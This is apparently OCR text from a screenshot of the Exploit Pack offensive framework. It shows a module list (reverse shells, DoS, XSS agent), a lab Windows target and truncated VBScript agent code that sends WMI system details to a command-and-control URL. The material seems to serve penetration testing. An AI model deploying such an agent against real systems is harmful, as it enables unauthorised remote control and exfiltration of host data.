 Exploit Pack - Current release: v15.02 [ Not Registered ] - http://exploitpack.com [ Zero Hunter ]
File Targets Edit Modules Tools Run Update Exploit Dev Websites Practice CTF Help
New Open Current IP: 82.170.207.167 Log Update Notepad Reverse Shell Auto Pwn Browser Wizard HexEditor VBS Wizard Register Discord Advisories
Exploits Shellcodes Utilities Targets
Scanner
DoS
Remote Control
Agent-VBS
Agent-XSS
EchoClient
GDB-Connector
Reverse-Shell-Win
Reverse-Shell
Exercises
PrivilegeEsc
Modules search
Show all available modules Filter
Search filter here..
Connection list - Agents connected:
Localhost (computer)
127.0.1.1
192.168.120.128-MSEDGEWIN10scr
Execute Auxiliary
Home Red Team Targets TCP Fuzzer Local Fuzzer Report Wizard Repeater Shellcodes Decoder UTF-Locator
Target: 192.168.120.128-MSEDGEWIN10scr Browser: Internet Explorer Remote OS: Microsoft Windows 10 Enterprise Evaluation Agent IP: 192.168.120.128 Cookie: MSEDGEWIN10scr Save current Autoexec
Target's desktop
Remote terminal
[10:10:41] 192.168.120.128: Waiting for Exploit Pack..
[10:10:44] 192.168.120.128: Waiting for Exploit Pack..
[10:10:46] 192.168.120.128: Waiting for Exploit Pack..
[10:10:48] 192.168.120.128: Waiting for Exploit Pack..
[10:10:51] 192.168.120.128: Waiting for Exploit Pack..
[10:10:53] 192.168.120.128: Waiting for Exploit Pack..
[10:10:55] 192.168.120.128: Waiting for Exploit Pack..
[10:10:58] 192.168.120.128: Waiting for Exploit Pack..
[10:11:00] 192.168.120.128: Waiting for Exploit Pack..
[10:11:03] 192.168.120.128: Waiting for Exploit Pack..
[10:11:05] 192.168.120.128: Waiting for Exploit Pack..
[10:11:08] 192.168.120.128: Waiting for Exploit Pack..
[10:11:10] 192.168.120.128: Waiting for Exploit Pack..
[10:11:12] 192.168.120.128: Waiting for Exploit Pack..
[10:11:15] 192.168.120.128: Waiting for Exploit Pack..
[10:11:17] 192.168.120.128: Waiting for Exploit Pack..
[10:11:19] 192.168.120.128: Waiting for Exploit Pack..
[10:11:22] 192.168.120.128: Waiting for Exploit Pack..
[10:11:24] 192.168.120.128: Waiting for Exploit Pack..
[10:11:27] 192.168.120.128: Waiting for Exploit Pack..
[10:11:29] 192.168.120.128: Waiting for Exploit Pack..
[10:11:31] 192.168.120.128: Waiting for Exploit Pack..
[10:11:34] 192.168.120.128: Waiting for Exploit Pack..
[10:11:36] 192.168.120.128: Waiting for Exploit Pack..
[10:11:39] 192.168.120.128: Waiting for Exploit Pack..
Type here your commands and press enter.. Run
Network connectiviy
Exploit Pack
192.168.120.128 Not connected
Agent setup
Browser shell
Reverse shell
Office shell
Phishing Wiz
Kill process
Delete shell
Agent interaction
Command
Grab info
Screenshot
Get Path
Installer
Selfdestruct
1 'Exploit Pack VBS Agent code + Web IE Object - Juan Sacco <jsacco@exploitpack.com>
2
3 'Define basic variables
4 Set wshNetwork = CreateObject( "WScript.Network" )
5 AgentUN = "jsacco"
6 hostname = "127.0.0.1"
7 urlServer = "http://"&hostname&":8000/agent/&"
8 remoteIPService = "http://checkip.amazonaws.com/&"
9 CookieID = wshNetwork.ComputerName
10 runThis = ""
11 sendHostUrl = GetIPAddress
12 sendOSType = GetOS
13 SendMagic CookieID,sendHostUrl,"Internet Explorer",sendOSType,"Waiting for commands..",AgentUN, GetIP
14 MyCurrentIP = GetRemoteIP
15
16 ' List Operating System Properties
17 screenshot =
18
19 Set dtmConvertedDate = CreateObject("WbemScripting.SWbemDateTime")
20
21 strComputer = "."
22 Set objWMIService = GetObject("winmgmts:" _
23 & "{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2")
24
25 Set colOperatingSystems = objWMIService.ExecQuery _
26 ("Select * from Win32_OperatingSystem")
27
28 Dim objShell
29 Set objShell = Wscript.CreateObject("WScript.Shell")
30
31 For Each objOperatingSystem in colOperatingSystems
32 SendMagic CookieID,sendHostUrl,"Internet Explorer",sendOSType,"Microsoft Windows ["& objOperatin
33 SendMagic CookieID,sendHostUrl,"Internet Explorer",sendOSType,"(c) 2019 Microsoft Corporation. A
34 SendMagic CookieID,sendHostUrl,"Internet Explorer",sendOSType,"Boot Device: " & objOperatingSyst
35 SendMagic CookieID,sendHostUrl,"Internet Explorer",sendOSType,"Build Number: " & objOperatingSys
36 SendMagic CookieID,sendHostUrl,"Internet Explorer",sendOSType,"Build Type: " & objOperatingSyste
37 SendMagic CookieID,sendHostUrl,"Internet Explorer",sendOSType,"Caption: " & objOperatingSystem.C
38 SendMagic CookieID,sendHostUrl,"Internet Explorer",sendOSType,"Code Set: " & objOperatingSystem.
39 SendMagic CookieID,sendHostUrl,"Internet Explorer",sendOSType,"Country Code: " & objOperatingSys
40 SendMagic CookieID,sendHostUrl,"Internet Explorer",sendOSType,"Debug: " & objOperatingSystem.Deb
41 SendMagic CookieID,sendHostUrl,"Internet Explorer",sendOSType,"Encryption Level: " & objOperatin
Network Scanner
Nmap - Built-in
Source: 192.168.2.15
Modules Executed
Module status
Total exploits: 445
Quick Information Application Log Memory usage
Exploit Name: Agent-VBS
Author of this module: Juan Sacco
Type of exploit: tool
CVE ( Mitre ID ): N/A
Disclosure Date: Feb 26 2016
An XSS Channel is an interactive communication channel between two systems
Licensed to: jsacco@exploitpack.com Lifetime - [ Latest release: v15.02 Zero Hunter ]
Module status: